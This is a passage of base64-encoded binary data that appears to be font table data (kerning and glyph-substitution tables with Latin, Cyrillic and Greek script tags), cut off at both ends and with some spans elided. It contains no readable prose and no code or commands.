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[base64]/ApUClgKYApoCmwKcAp0CngKfAqACoQKiAqMCpAKlAqYCpwKoAqkCqgKrAqwCrQKuAq8CsAKxArICswK0AtEC0wLVAtcC2QLbAt0C3wLhAuMC5QLnAukC6wLtAu8C8QLzAvUC9wL5AvsC/[base64]/ID9AQJBAsEDQQiBCgELgSYBJ0EoQUiBSQAAwHv//UB8P/uA5v/9QADAA3/5gBB//QAYf/vAAMASv/uAFv/6gHw//AAAwBb/8EB///mAkv/6AADAEoAEQBYADIAWwARAAMAW//lAf//6wJL/+0AOwCyABAA0v/gANP/6ADUABAA1v/gANkAFADdABAA4f/hAOb/4ADtABMA8gAQAPn/4AEEABABCP/oAQ0AEAEX/+gBGf/gARv/6AEd/+gBH//oASH/6AE5/+ABQf/oAUX/4AFH/+EBSP/gAUn/4QFK/+ABTf/hAVAAEAFRABABWP/pAWL/3wFk/94BZgAQAWr/6AFs/98Bbv/yAW8AEAFwABAD0QAQA9j/6APb/+gD3P/gBAX/4AQI/+gEC//oBA3/3wQTABAEFQAQBCb/6AQo/+gEKv/oBDT/4QQ1/+AEkv/gBJT/4QSV/+AEof/fAAQAWP/vAFv/3wCa/+4B8P/NAAQADQAUAEEAEQBW/+IAYQATAAUAOP/RAyn/0QMr/9EDLf/RBNr/0QAFACP/vABY/+8AW//fAJr/7gHw/80ABQBb/7MB8P95AfX/8QH///ECS//zAAUADQAPAEEADABW/+sAYQAOAkv/6QAGABD/hAAS/4QBhv+EAYr/hAGO/4QBj/+EAAgABP/RAFb/uQBb/8sAbf76AHz/QgCB/0kAhv+ZAIn/oQAJAe3/7gHv//UB8P/xAfL/8gNn/+4Dk//yA5v/9QOc/+4Dnf/uAAkB7f/lAe//8QHw/+sB8v/pA2f/5QOT/+kDm//xA5z/5QOd/+UAAQCFAAQADAA/AF8AlgCdALIA0gDUANUA1gDXANgA2QDaANsA3ADdAN4A4ADhAOIA4wDkAOUA5gDnAOgA6QDqAOsA7ADtAO4A7wDxAPYA9wD4APsA/[base64]/tQDy/74A9/+2AQP/tgEE/74BGP/aARoACwEc/+YBHv+2ASAADAEi/7YBQv+2AVH/vgFg/7YBYf+2AWMACwFlAAsBa/+2AXD/vgGEAA0BhQANAYcADQGIAA0BiQANAgX/vwIOAA4CD//tAhIADgIqAA4CK//tAiwADQIuAA4CNP/tA97/8APf/7YD4f/aA+P/tgPkAAsD5v+2A+0ACwP2AA0D9wANA/oADQQB/7YEBgALBAf/tgQM/7YEDgALBBT/8AQW//AEGv+2BBz/tgQd/7YEJ//aBCn/tgQr/9oELwALBDEACwQzAAsEOP+2BQX/vwUM/+0FD//tBRAADgUU/+0FFQANAEUA0v8zANT/9QDW/zMA2v/wAN3/9QDe/+sA4f/mAOb/wgDs/+8A8P/vAPH/7wDz/+8A9P/vAPX/7wD2/84A+P/vAPr/7wD7/+8A/v/vAQD/7wEF/+8BGf/IASv/7wEz//ABNv/vATn/MwE6/80BPP/vAT7/7wFD//ABRf8zAUf/5gFJ/+YBTP/fAVD/9QFT/+8BVf/vAVf/7wFc/+8BXf/wAWL/0AFk/+sBZv/1AWz/nwFt/9ABb//1A9D/6wPc/zMD3f/wA+D/7wPi/+8D5//vA+z/7wQC/+8EBf/IBA3/rAQQ//AEHv/wBCP/7wQl/+8ELv/rBDD/6wQy/+sENP/mBDf/7wSS/zMElP/mBJf/7wSh/6wARgDS/+YA1v/mANr/8gDe/+4A4f/oAOb/5gDs//EA7v/xAPD/8QDx//EA8//xAPT/8QD1//EA9v/QAPj/8QD6//EA+//xAP7/8QEA//EBBf/xARn/5wEr//EBM//yATT/8QE2//EBOf/mATr/zgE8//EBPv/xAUP/8gFE//EBRf/mAUf/6AFJ/+gBU//xAVX/8QFX//EBXP/xAV3/8gFe//EBYv/nAWT/7QFs/+YBbf/QA9D/7gPc/+YD3f/yA+D/8QPi//ED5f/xA+f/8QPs//EEAv/xBAX/5wQN/+cEEP/yBBH/8QQe//IEH//xBCP/8QQl//EELv/uBDD/7gQy/+4ENP/oBDf/8QSS/+YElP/oBJf/8QSh/+cADwAK/+IADQAUAA7/zwBBABIASv/qAFb/2ABY/+oAYQATAG3/rgB8/80Agf+gAIb/wQCJ/8ABjf/TAkv/zQAQADj/uwA6/+0APf/QArT/0AMp/7sDK/+7Ay3/uwM9/9ADP//QA/T/0ASL/9AEjf/QBI//0ATa/7sE3f/tBN//7QAQAC7/7gA5/+4CsP/uArH/7gKy/+4Cs//uAwD/7gMv/+4DMf/uAzP/7gM1/+4DN//uAzn/7gR9/+4Ef//uBNz/7gAQAC7/7AA5/+wCsP/sArH/7AKy/+wCs//sAwD/7AMv/+wDMf/sAzP/7AM1/+wDN//sAzn/7AR9/+wEf//sBNz/7AARADoAFAA7ABkAPQAWArQAFgM7ABkDPQAWAz8AFgPuABkD8AAZA/IAGQP0ABYEiwAWBI0AFgSPABYE3QAUBN8AFAThABkAEwBT/+gBhQAJAsb/6ALH/+gCyP/oAsn/6ALK/+gDFP/oAxb/6AMY/+gEZv/oBGj/6ARq/+gEbP/oBG7/6ARw/+gEcv/oBHr/6AS7/+gAFQAG//IAC//yAFr/8wBd//MBhP/yAYX/8gGH//IBiP/yAYn/8gLP//MC0P/zAz7/8wP1//MD9v/yA/f/8gP6//IEjP/zBI7/8wSQ//ME3v/zBOD/8wBRAAb/ugAL/7oA0v8zANb/MwDa//EA3v/rAOH/5QDm/8MA7P/uAO7/1wDw/+4A8f/uAPP/7gD0/+4A9f/uAPb/zAD4/+4A+v/uAPv/7gD+/+4BAP/uAQX/7gEZ/8cBK//uATP/8QE0/9cBNv/uATn/MwE6/8kBPP/uAT7/7gFD//EBRP/XAUX/MwFH/+UBSf/lAUz/3wFT/+4BVf/uAVf/7gFc/+4BXf/xAV7/1wFi/9ABZP/rAWz/oAFt/80BhP+6AYX/ugGH/7oBiP+6AYn/ugPQ/+sD3P8zA93/8QPg/+4D4v/uA+X/1wPn/+4D7P/uA/b/ugP3/7oD+v+6BAL/7gQF/8cEDf+rBBD/8QQR/9cEHv/xBB//1wQj/+4EJf/uBC7/6wQw/+sEMv/rBDT/5QQ3/+4Ekv8zBJT/5QSX/+4Eof+rACIAOP/ZADr/5AA7/+wAPf/dAgUADgJNAA4CtP/dAyn/2QMr/9kDLf/ZAzv/7AM9/90DP//dA00ADgNOAA4DTwAOA1AADgNRAA4DUgAOA1MADgNoAA4DaQAOA2oADgPu/+wD8P/sA/L/7AP0/90Ei//dBI3/3QSP/90E2v/ZBN3/5ATf/+QE4f/sAFsABv/KAAv/ygDS/9IA1v/SANr/9ADe/+0A4f/hAOb/1ADs/+IA7v/vAPD/4gDx/+IA8//iAPT/4gD1/+IA9v/JAPj/4gD6/+IA+//iAP7/0QEA/+IBBf/iAQn/5QEZ/9QBGv/mASD/4wEr/+IBM//0ATT/7wE2/+IBOf/SATr/xAE8/+IBPv/iAUP/9AFE/+8BRf/SAUf/4QFJ/+EBU//iAVX/4gFX/+IBXP/iAV3/9AFe/+8BYv/UAWP/9QFk/+cBbP+qAW3/yQGE/8oBhf/KAYf/ygGI/8oBif/KA9D/7QPc/9ID3f/0A+D/4gPi/+ID5P/mA+X/7wPn/+ID7P/iA+3/5gP2/8oD9//KA/r/ygQC/+IEBf/UBAb/5gQN/9MEDv/mBBD/9AQR/+8EHv/0BB//7wQj/+IEJf/iBC7/7QQv/+YEMP/tBDH/5gQy/+0EM//mBDT/4QQ3/+IEkv/SBJT/4QSX/+IEof/TACkAR//sAEj/7ABJ/+wAS//sAFX/7ACU/+wAmf/sArz/7AK9/+wCvv/sAr//7ALA/+wC2P/sAtr/7ALc/+wC3v/sAuD/7ALi/+wC5P/sAub/7ALo/+wC6v/sAuz/7ALu/+wC8P/sAvL/7ARS/+wEVP/sBFb/7ARY/+wEWv/sBFz/7ARe/+wEYP/sBHT/7AR2/+wEeP/sBHz/7AS3/+wExP/sBMb/7AA2AAYAEAALABAADQAUAEEAEgBH/+gASP/oAEn/6ABL/+gAVf/oAGEAEwCU/+gAmf/oAYQAEAGFABABhwAQAYgAEAGJABACvP/oAr3/6AK+/+gCv//oAsD/6ALY/+gC2v/oAtz/6ALe/+gC4P/oAuL/6ALk/+gC5v/oAuj/6ALq/+gC7P/oAu7/6ALw/+gC8v/oA/YAEAP3ABAD+gAQBFL/6ARU/+gEVv/oBFj/6ARa/+gEXP/oBF7/6ARg/+gEdP/oBHb/6AR4/+gEfP/oBLf/6ATE/+gExv/oAEoAR/+0AEj/tABJ/7QAS/+0AEwAFABPABQAUAAUAFP/egBV/7QAV/9kAFsACwCU/7QAmf+0Adv/ZAK8/7QCvf+0Ar7/tAK//7QCwP+0Asb/egLH/3oCyP96Asn/egLK/3oC2P+0Atr/tALc/7QC3v+0AuD/tALi/7QC5P+0Aub/tALo/7QC6v+0Auz/tALu/7QC8P+0AvL/tAMU/3oDFv96Axj/egMg/2QDIv9kAyT/ZAMm/2QDKP9kBFL/tARU/7QEVv+0BFj/tARa/7QEXP+0BF7/tARg/7QEZv96BGj/egRq/3oEbP96BG7/egRw/3oEcv96BHT/tAR2/7QEeP+0BHr/egR8/7QEt/+0BLv/egTE/7QExv+0BMgAFATKABQEzAAUBNn/[base64]/A0ADQgNEA0oDSwNMA00DTgNPA1ADUQNSA1MDXgNfA2ADYQNiA2gDaQNqA28DgQOCA4MDhAOIA4kDigOTA+4D8APyA/QD9QP2A/cD+gP8A/[base64]/YD9wP6BOUE5gTqBO0E8wT4AKcAEP8HABL/BwAl/04ALv8NADgAFABF/94AR//rAEj/6wBJ/+sAS//rAFP/6wBV/+sAVv/mAFn/6gBa/+gAXf/oAJT/6wCZ/+sAm//qALL/TgGG/wcBiv8HAY7/BwGP/wcCBf/AAk3/wAKa/04Cm/9OApz/TgKd/04Cnv9OAp//TgKg/04Ctf/eArb/3gK3/94CuP/eArn/3gK6/94Cu//eArz/6wK9/+sCvv/rAr//6wLA/+sCxv/rAsf/6wLI/+sCyf/rAsr/6wLL/+oCzP/qAs3/6gLO/+oCz//oAtD/6ALR/04C0v/eAtP/TgLU/94C1f9OAtb/3gLY/+sC2v/rAtz/6wLe/+sC4P/rAuL/6wLk/+sC5v/rAuj/6wLq/+sC7P/rAu7/6wLw/+sC8v/rAwD/DQMU/+sDFv/rAxj/6wMpABQDKwAUAy0AFAMw/+oDMv/qAzT/6gM2/+oDOP/qAzr/6gM+/+gDTf/AA07/wANP/8ADUP/AA1H/wANS/8ADU//AA2j/wANp/8ADav/AA/X/6AP9/04D/v/eBDn/TgQ6/94EO/9OBDz/3gQ9/04EPv/eBD//TgRA/94EQf9OBEL/3gRD/04ERP/eBEX/TgRG/94ER/9OBEj/3gRJ/04ESv/eBEv/TgRM/94ETf9OBE7/3gRP/04EUP/eBFL/6wRU/+sEVv/rBFj/6wRa/+sEXP/rBF7/6wRg/+sEZv/rBGj/6wRq/+sEbP/rBG7/6wRw/+sEcv/rBHT/6wR2/+sEeP/rBHr/6wR8/+sEfv/qBID/6gSC/+oEhP/qBIb/6gSI/+oEiv/qBIz/6ASO/+gEkP/oBLT/TgS1/94Et//rBLv/6wS//+oExP/rBMb/6wTaABQE3v/oBOD/[base64]/[base64]/YD9wABA/oD+gABBKcEpwADBOYE5gAJBOoE6gANBOsE6wAKBO0E7QAJBPkE+QAKBPoE+gASBPwE/AAKAAEAhgAGAAsAlgCyANQA1QDXANoA3ADdAN4A4ADhAOIA4wDkAOUA5gDsAO4A9wD8AP4A/wEEAQUBCgENARgBGQEaAS4BLwEwATMBNAE1ATcBOQE7AUMBRAFUAVYBWAFcAV0BXgGEAYUBhwGIAYkCBQIZAigCKQIqA8gDyQPLA8wDzQPOA88D0APRA9ID0wPUA9YD1wPYA9oD2wPcA90D3gPfA+ED4gPjA+QD5QPmA+cD7QP2A/cD+gP/[base64]/AANAP4A/gANAP8A/[base64]/YD9wABA/oD+gABA/8D/[base64]/AAzwPyA/IA0AP0A/cA0QP6A/4A1QQ5BGEA2gRjBGMBAwRlBHIBBAR6BHoBEgR9BH0BEwR/[base64]/[base64]/[base64]/AD8AARA/ID8gARA/QD9AANA/UD9QALA/YD9wAMA/oD+gAMA/sD+wABA/wD/AAIA/0D/QACA/4D/[base64]/[base64]/Az8ADgNAA0AAFANBA0EAFwNCA0IAFANDA0MAFwNEA0QAFANFA0UAFwNIA0gAAQNNA1MACwNUA1QABQNeA2IABQNjA2YACgNnA2cAGANoA2oACwNrA24ABQN1A3gABQOIA4oABQOOA5EAFgOTA5MAHAOVA5oACgObA5sAGwOcA50AGAPuA+4AEQPwA/AAEQPyA/IAEQP0A/QADgP1A/UADAP2A/cADQP6A/oADQP8A/wACQP9A/0AAwP+A/4ABAQ5BDkAAwQ6BDoABAQ7BDsAAwQ8BDwABAQ9BD0AAwQ+BD4ABAQ/[base64]/BH8ACASABIAABgSCBIIABgSEBIQABgSGBIYABgSIBIgABgSKBIoABgSLBIsADgSMBIwADASNBI0ADgSOBI4ADASPBI8ADgSQBJAADASnBKcAFQSzBLMACQS0BLQAAwS1BLUABAS3BLcAAgS6BLoAAQS7BLsABwS/BL8ABgTEBMQAAgTGBMYAAgTQBNAACQTSBNIACQTTBNMAAQTYBNgAEATZBNkADwTaBNoAEwTcBNwACATdBN0AGQTeBN4ADATfBN8AGQTgBOAADAThBOEAEQTjBOMAFATkBOQAFwABAAAACgBkACQABERGTFQA/mN5cmwA/mdyZWsA/[base64]/[base64]//[base64]/[base64]//ABUAAAABAAIAAwAEAAcACAANAA4ADwAQABEAEgATABQAFQAWABcAGAAZABoAAP//ABUAAAABAAIAAwAEAAUACAANAA4ADwAQABEAEgATABQAFQAWABcAGAAZABoAAP//ABYAAAABAAIAAwAEAAYACAAJAA0ADgAPABAAEQASABMAFAAVABYAFwAYABkAGgAA//8AFgAAAAEAAgADAAQABgAIAAoADQAOAA8AEAARABIAEwAUABUAFgAXABgAGQAaAAD//wAWAAAAAQACAAMABAAGAAgAC